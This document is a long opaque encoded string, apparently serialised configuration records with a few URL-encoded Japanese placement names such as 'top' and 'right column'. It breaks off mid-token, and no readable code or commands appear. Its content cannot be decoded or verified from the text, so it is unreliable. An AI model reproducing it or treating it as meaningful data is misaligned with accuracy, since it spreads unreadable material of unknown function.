uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9s